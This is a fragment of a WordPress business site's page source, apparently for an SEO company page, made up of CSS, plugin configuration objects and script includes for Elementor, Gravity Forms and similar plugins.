.rpi-sb{--sb-left:auto;--sb-right:0;--sb-bottom:0;--sb-top-offset:0px;--sbf-height:40px;--sb-border-radius:0;--text-height-auto:auto;--card-bg:transparent;--head-card-bg:transparent;--head-grade-fs:1em}.rpi .rpi-sb.rpi-sb-left{--sb-left:0;--sb-right:auto}.rpi .rpi-badge-left,.rpi .rpi-badge-right{bottom:var(--badge-down);z-index:2147482999}.rpi .rpi-badge-left{left:var(--badge-side)}.rpi .rpi-badge-right{right:var(--badge-side)}.rpi .rpi-badge-embed{--badge-pos:relative;--badge-embed-direction:row}.rpi .rpi-badge{display:inline-block;position:relative;align-self:var(--badge-align-self,auto);justify-items:var(--badge-justify-items,left);flex:var(--badge-flex,none);text-align:left;font-family:inherit;border-radius:var(--badge-radius,2px);border:var(--badge-border,none);border-color:var(--badge-br-color,#ccc);box-shadow:var(--badge-shadow,0 2px 5px 0 rgba(0,0,0,.26))}.rpi .rpi-badge>.rpi-x{--x-top:-6px;--x-right:-8px;--x-width:16px;--x-height:16px;--x-line-width:8px}.rpi .rpi-badge-line{display:block;width:100%;height:6px;background:var(--badge-line-color,#4fce6a);border-radius:var(--badge-radius,2px) var(--badge-radius,2px) 0 0}.rpi .rpi-badge-body{--flex-display:flex;--flex-gap:var(--badge-body-gap, 8px);--flex-direction:row;--flex-align-items:center;--logo-size:var(--badge-logo-size, 44px);--img-size:var(--badge-logo-size, 44px);--head-grade-fs:var(--badge-grade-fs, 1.125em);--head-grade-weight:var(--badge-grade-weight, 600);--score-gap:5px;--stars-gap:var(--score-gap);--star-size:var(--badge-star-size, 1em);--name-fs:var(--badge-name-fs, 14px);--name-color:var(--badge-name-color, #333333);--name-weight:normal;--rev-text-lh:normal;--head-based-fs:var(--badge-based-fs, 13px);--head-based-color:var(--badge-based-color, #777777);justify-self:var(--badge-body-justify-self,left);justify-content:var(--badge-body-justify-content,left);position:relative;width:100%;color:#333;padding:8px;z-index:999;background:var(--badge-bg-color,#fff);border-radius:0 0 var(--badge-radius,2px) var(--badge-radius,2px);transition:all .2s ease-in-out}.rpi .rpi-badge-body.rpi-badge-clickable{cursor:pointer;user-select:none}.rpi .rpi-badge-body.rpi-badge-clickable:hover{background:#f3f3f5}.rpi .rpi-badge-body .rpi-info{--info-gap:var(--badge-info-gap, 3px);--flex-align-items:left}.rpi .rpi-badge>.rpi-x{opacity:0;border:1px solid #ccc;z-index:2147482999;transition:opacity .2s ease-in-out}.rpi .rpi-badge:hover>.rpi-x{opacity:1}@media(max-width:768px){.rpi .rpi-flash.rpi-flash-hide,.rpi-badge-cnt.rpi-badge-left.rpi-badge-hide,.rpi-badge-cnt.rpi-badge-right.rpi-badge-hide{display:none!important}}</style></span><span class="rpi-hide" style="display:none"><style>.rpi-stars[data-rating]::before,.rpi-star:first-child[data-rating]::before{content:attr(data-rating);color:var(--rating-color,var(--star-color));font-size:var(--head-grade-fs);font-weight:var(--head-grade-weight,900)}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:currentColor solid 2px!important;outline-offset:2px!important}.rpi .rpi-ltgt{position:var(--slider-ltgt-position,absolute)!important;padding:.5rem!important;z-index:1!important;border:0 solid #e5e7eb!important;border-radius:9999px!important;border:var(--slider-ltgt-border-width,0) solid var(--slider-ltgt-border-color,#f3f3f3)!important;background-color:var(--slider-ltgt-bg,rgb(255 255 255 / 1))!important;box-shadow:var(--slider-ltgt-shadow)!important;transition:background-color .2s ease-in-out!important}.rpi .rpi-ltgt:hover{background-color:var(--slider-ltgt-bg,rgb(249 250 251 / 1))!important}.rpi .rpi-ltgt.rpi-slider-prev{left:0!important;margin-left:calc(-1 * (2 * var(--slider-ltgt-border-width,0px) + var(--slider-btn))/ 2)!important}.rpi .rpi-ltgt.rpi-slider-next{right:0!important;margin-right:calc(-1 * (2 * var(--slider-ltgt-border-width,0px) + var(--slider-btn))/ 2)!important}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#154fc1)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}</style></span><img src="[data-uri]" alt="" onload="(function(el) { window.brb_vars=window.brb_vars||{ajaxurl:'https://streamlineresults.com/wp-admin/admin-ajax.php'}; var t = setInterval(function() {if (window.RichPlugins && !el.getAttribute('data-exec')) { let l = 'badge'; RichPlugins.init(el); clearInterval(t) }}, 200)})(this.closest('.rpi'))" width="1" height="1" style="display:none"></div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-1119-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-1119.css?ver=1768696828' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/hover-css/hover-css.css?ver=3.20.6' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-1119-css' href='https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-1119.css?ver=3.20.6.1766594557' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-1517.css?ver=1768696839' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-1517-css' href='https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-1517.css?ver=3.20.6.1766563914' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.css?ver=3.34.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"11120","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1766553264" id="wpil-frontend-script-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/utechcore/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/isotope.pkgd.min.js?ver=1.1.0" id="isotope-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/owl.carousel.min.js?ver=1.1.0" id="owl-carousel-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/utechcore/assets/js/active.js?ver=1.0.0" id="themecore-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/vendor/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/loadScroll.js?ver=1.1.2" id="loadScroll-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/stellarnav.min.js?ver=2.0.0" id="stellarnav-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.selectbox.min.js?ver=1.0.0" id="selectbox-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/placeholdem.min.js?ver=1.0.0" id="placeholdem-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.sticky.js?ver=1.0.4" id="menu-sticky-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/footer-reveal.min.js?ver=1.0.0" id="footer-reval-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/ResizeSensor.min.js?ver=1.0.0" id="resize-sensor-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/theia-sticky-sidebar.min.js?ver=1.0.0" id="sticky-sidebar-js"></script>
<script id="utech-active-js-extra">
var mobile_menu_scripts = {"style":"static","contact":"+0001234567890","location":"https://www.templatemonster.com/authors/bdexpert"};
//# sourceURL=utech-active-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/main.js?ver=1768725380" id="utech-active-js"></script>
<script id="utech-active-js-after">
jQuery(document).ready(function(){
                    "use strict";
                    jQuery("a.scrolltotop").on("click", function (event) {
                        var id     = jQuery(this).attr("href");
                        var offset = 60;
                        var target = jQuery(id).offset().top - offset;
                        jQuery("html, body").animate({
                            scrollTop: target
                        }, 1500, "easeOutExpo");
                        event.preventDefault();
                    });
                });
            

                jQuery(document).ready(function(){
                    "use strict";
                    jQuery("#mainmenu-area").sticky({
                        topSpacing: 0
                    });
                });
            

                jQuery(document).ready(function(){
                    "use strict";
                    var sticky_sidebar = jQuery(".content-area .blog__content__wrap,.content-area .blog__widgets__wrap");
                    sticky_sidebar.theiaStickySidebar({
                        additionalMarginTop: 30
                    });
                });
            
                jQuery(document).ready(function(){
                    "use strict";
                    var sticky_sidebar = jQuery(".content-area .product__content__wrap,.content-area .product__widgets__wrap");
                    sticky_sidebar.theiaStickySidebar({
                        additionalMarginTop: 0
                    });
                });
            
//# sourceURL=utech-active-js-after
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.js?ver=3.20.6" id="happy-reading-progress-bar-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://streamlineresults.com/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"03f87dfab7ce56fe4aba743767422452"},"ajax":{"ajaxurl":"https://streamlineresults.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"3fb0800df2","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"1db49da88b"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":993,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":992,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/streamlineresults.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/streamlineresults.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"098baeb461"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"viewport_tablet":992,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":11120,"title":"SEO%20Company%20In%20Weed%2C%20CA%20-%20Streamline%20Results","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://streamlineresults.com/wp-admin/admin-ajax.php","nonce":"fcc5faf306","pdf_js_lib":"https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.js?ver=3.20.6" id="happy-elementor-addons-js"></script>
<script id="happy-addons-pro-js-extra">
var HappyProLocalize = {"ajax_url":"https://streamlineresults.com/wp-admin/admin-ajax.php","nonce":"e6332795c7"};
//# sourceURL=happy-addons-pro-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.min.js?ver=3.4.2" id="happy-addons-pro-js"></script>
<script defer src="https://streamlineresults.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763296711" id="akismet-frontend-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/streamlineresults.com\/wp-admin\/admin-ajax.php","nonce":"7375202446","urls":{"assets":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/streamlineresults.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/waypoints.min.js?ver=1.1.0" id="waypoints-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/anime.min.js?ver=1.1.0" id="anime-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/ultimate_base_effect.js?ver=1.1.0" id="base_effect-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://streamlineresults.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://streamlineresults.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

